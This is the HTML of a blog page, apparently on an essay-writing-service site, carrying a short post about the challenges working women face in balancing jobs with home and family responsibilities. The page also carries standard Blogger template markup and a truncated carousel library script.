var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHs8-v31eHvYCdS1WSaoqM_IPdMX78XI3A9N7dmlqh6w6voBzJt6WGZw7LI-ZSwtrUpu4HwteF7S2_ppDrqcbgWp1YvP3VXtyOnE-JBus7KxtZ15Tia7LEGHesNcpb76XD0QszmThC9Y/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5453251677521264 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div class='mobile-side-menu' id='hide-them-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<a class='hide-freepic-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='flex-menu-widget common-widget no-items section' id='flex-widget' name='Hidden Post List'></div>
<div class='mm-footer'>
<div class='mm-social social'>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='mm-menu'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo'>
<span class='mobile-menu-toggle'></span>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.uk-dissertations.com/' role='menuitem'>Home</a></li>
<li><a href='/search/label/Essays?&max-results=7' role='menuitem'>Essay</a></li>
<li><a href='/search/label/Dissertation?&max-results=7' role='menuitem'>Dissertations</a></li>
<li><a href='/search/label/Assignment%20Writing%20Service?&max-results=7' role='menuitem'>Assignments</a></li>
<li><a href='/search/label/Coursework%20Writing%20Service?&max-results=7' role='menuitem'>Coursework</a></li>
<li><a href='https://www.uk-dissertations.com/search/label/Technology?&max-results=7' role='menuitem'>Technology</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div id='custom-ads1'>
<div class='section' id='ty-post-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Technology
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html"
  },
  "headline": "Challenges Faced By Working Women With Home And Family Responsibilities","description": "It is a preset concept that most of the families suffer a lot if their women work outside of the home. That&#8217;s why most of the families try t...","datePublished": "2018-08-26T05:37:00-07:00",
  "dateModified": "2018-08-26T05:38:16-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/w1200-h630-p-k-no-nu/The+Academic+Papers+UK.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Albert Barkley"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.uk-dissertations.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.uk-dissertations.com/search/label/Buy%20Dissertation%20Online'>Buy Dissertation Online</a><em class='delimiter'></em><span class='current'>Challenges Faced By Working Women With Home And Family Responsibilities </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.uk-dissertations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Buy Dissertation Online",
                    "@id": "https://www.uk-dissertations.com/search/label/Buy%20Dissertation%20Online"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Challenges Faced By Working Women With Home And Family Responsibilities ",
                    "@id": "https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Challenges Faced By Working Women With Home And Family Responsibilities 
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Albert Barkley'>Albert Barkley</a></span>
<span class='post-date published' datetime='2018-08-26T05:37:00-07:00'>5:37&#8239;AM</span>
</div>
<div id='prev-ad'></div>
<div class='post-body post-content' id='post-body'>
It is a preset concept that most of the families suffer a lot if their women work outside of the home. That&#8217;s why most of the families try to force the women to leave their jobs for the sake of their families and pressure from the peers. There are also some women who have to work in order to bear their household expenses. Anyhow, the working women face a lot of challenges due to their home and family responsibilities. If you don&#8217;t have enough idea about the challenges that are faced by the working women, then you can get help from <a href="https://www.theacademicpapers.co.uk/dissertation-writing-services-uk.php">academic writing services</a>. The most common challenges that are faced by the working women with home and family responsibilities are given below;&nbsp;<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s1600/The+Academic+Papers+UK.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="703" data-original-width="1000" height="448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg" width="640" /></a></div>
<div>
<br /><br />1)      Balancing work and personal life <br /><br />For the working women, it is an exhausting task to juggle between the personal and professional life. Its reason is that there are different demands of the working place and home. It is necessary for a woman to fulfil all of these demands. As a working woman, it is required to fulfil all the demands of your home rather than workplace responsibilities and demands. Moreover, it is also a difficult task for a working woman to working as a worker in an office and as a cook in the home. <br /><br />2)      Husband&#8217;s insecurities <br /><br />For the married working women, you will have to deal with the insecurities of your husband. If your husband is against your job, then it is hard for you to deal with the insecurities of your husband. On the other hand, if your husband is supportive, then it is also necessary for you to deal with all the insecurities of your husband. On the other hand, it is a common thinking among a lot of societies that a man is a breadwinner. Due to this reason, a husband can&#8217;t bear the achievements and success of her wife. <br /><br />3)      The importance of quality child care <br /><br />For a working woman, it is also a challenge to take care of their children. For this reason, it is necessary for a working woman to hire a child care. A quality childcare can be expensive. After hiring a childcare, a mother will also feel a lot of insecurities about their children. Due to these insecurities, there is a possibility that she will not be able to perform her job by paying enough attention and concentration. Moreover, a child care can&#8217;t look after the children like a mother. <br /><br />4)      Conflicts <br /><br />A woman also faces a lot of conflicts relevant to her work. In some families, the main cause of these conflicts is that their women don&#8217;t like to work. On the other hand, there are also some families in which the main cause of these conflicts is that their women want to work. Under such a situation, the women will have to do those jobs that they don&#8217;t want to do. After performing their duties at the workplace, they will have to be careful and there is no need to show her frustration and unhappiness before the other family members. </div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Buy%20Dissertation%20Online' rel='tag'>Buy Dissertation Online</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Cheap%20Dissertation%20Writing%20Service' rel='tag'>Cheap Dissertation Writing Service</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Dissertation%20Proofreading%20and%20Editing%20Services' rel='tag'>Dissertation Proofreading and Editing Services</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Dissertation%20Writing%20Services' rel='tag'>Dissertation Writing Services</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Masters%20Dissertation%20Writing%20Services' rel='tag'>Masters Dissertation Writing Services</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html&text=Challenges Faced By Working Women With Home And Family Responsibilities ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg&description=Challenges Faced By Working Women With Home And Family Responsibilities ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Challenges Faced By Working Women With Home And Family Responsibilities  | https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Challenges Faced By Working Women With Home And Family Responsibilities &body=https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.uk-dissertations.com/2018/04/less-known-facts-about-stephen-hawking.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Albert Barkley' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-TEFImQjv2g4YsKHC2qHRbm0e0RVsh_vW1xioLCH7XoXbNR0QgITr5RMukr_I_45adHWDEQzoM3qQDGo2NMbTbaeWfm4ECobCY2cKcbjliVrU3kB0errhsEPDfbdOM/w100/Chris+Greenwalty.jpg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Albert Barkley' href='' target='_blank'>
Albert Barkley</a>
</h3>
<span class='author-description'>Hello, my name is Albert Barkley. I am working as education consultant with a UK based firm after completion of my PhD. I like to write on different social, tech and education trends.</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Buy Dissertation Online'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html";
                }
                var disqus_blogger_homepage_url = "https://www.uk-dissertations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.uk-dissertations.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5119281895031759197?po=5435954717162785270&hl=en&saa=85391&origin=https://www.uk-dissertations.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
<div id='custom-ads2'>
<div class='no-items section' id='ty-post-after-ad' name='Post ADS 2'></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>
<img alt='To Gather Responses and Feedback from the Students ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1iSswjxWirMusvn-nifFqxkeFPrCiNOE9AtoH-pTxVMaBGjkz9ORK9qZ2Pa6hicZTeAhjCkjBDly8eJ3OjLn0tdaawjQoQFeayomFpiejKBeX7tbirYu5wYTK3foo4sSllabRRcRRB6A/w72-h72-p-k-no-nu/Int-students.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>To Gather Responses and Feedback from the Students </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-29T00:48:00-07:00'>12:48&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>
<img alt='How to Improve Your Academic Grades During Covid-19?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHLLwSYeg-g4HXsaCaYY8kEGTMb7XHl3BbvPXNHKzAL4GFzTxGb6XXtQ51D3WSyYp3paBZHdvaB3IwZnDSLT31HG6wdLRfd2Vz_AiP4-mQaEjAY1vaMbJ-M4Xr1a8Zsf8z7lNZZ-PzucHy/w72-h72-p-k-no-nu/25.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>How to Improve Your Academic Grades During Covid-19?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-12-30T01:18:00-08:00'>1:18&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>
<img alt='Most Popular Project Planning Tools for Dissertation Writing' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMLlq2Bemp6RlJT6bBENxYIkuQliJ8hq-cmm4U4EmQc4YD_9EB8c_tFsZP2Re76wpmz8-1LlJ4_lL8rMbHnihRAAcPAiwwnuzsunrqljX866f8hX9YALijgiBrlWkHR38VYm0x_U8biAHc/w72-h72-p-k-no-nu/Digital+Assessments1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>Most Popular Project Planning Tools for Dissertation Writing</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-31T00:15:00-07:00'>12:15&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>
<img alt='Use of Focus Group and a Group Interview in PhD Dissertation' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgILGqs4aaSAuUs1sZV8KajUIBvIIKBWb6SNlYOmOtMTl4Hwt_eo7877qfwDMoD7s7EETj7MFOQ1F_EFYEJjEi3RSifMyKosGdeasVDTN-9GGIMBlWnkzqG13XR3yy_yB-cLrzjc0pz5_5EITc2B5MmlPkwzWianuvGxRrYhe08id4D6Roi0fhMOsrpw=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>Use of Focus Group and a Group Interview in PhD Dissertation</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-12-21T09:50:00-08:00'>9:50&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>
<img alt='Get Help From Experts For Taxation Law Case Study' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEgC_Ar1s39aclpZYn5uLsQ6pCWUmMmcgq0AHWGqI3_yyhGiVYcyNlYirKZ2nuRIASg3XhhVXVjRDo7mLEUHAbA994RUrlv74TxgjpBvsL6fYRIq0MQf6q0qoRbN7iZTHPnNPK3A9o7nd2/w72-h72-p-k-no-nu/05.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>Get Help From Experts For Taxation Law Case Study</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-06-13T10:00:00-07:00'>10:00&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>
<img alt='Things You Must Know Before Hiring Assignment Writing Services' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpKvnbz03RyjV6vQ4z4XwZCFpEHjO-nptvduaY430P4JsFGCS4Zwih312CKsNJ7_rvlsseanuFkwf7OyPREpYOJN0vqqPyarG72aMD86ILL2o5bhnlBosTL6jNpLC-Zfqqq2z1mJiUPnoN/w72-h72-p-k-no-nu/24.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>Things You Must Know Before Hiring Assignment Writing Services</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-04T11:08:00-07:00'>11:08&#8239;AM</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget no-items section' id='sidebar2' name='Sidebar Right (B)'>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div class='row ad-wrapper'>
<div class='home-ad-top no-items section' id='home-ad-foot' name='Home Ads Bottom'></div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.uk-dissertations.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Theme</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var 